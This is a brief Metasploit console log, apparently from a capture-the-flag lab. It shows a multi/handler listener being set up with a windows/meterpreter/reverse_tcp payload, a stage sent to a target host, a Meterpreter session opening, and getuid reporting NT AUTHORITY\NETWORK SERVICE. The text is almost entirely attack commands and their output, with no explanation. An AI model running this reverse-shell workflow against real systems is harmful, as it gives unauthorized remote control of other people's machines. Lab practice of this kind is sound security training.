 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > set LPORT 4000
LPORT => 4000
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.17:4000
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.17:4000 -> 10.10.10.15:1032) at 2021-09-12 17:44:25 -0400
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE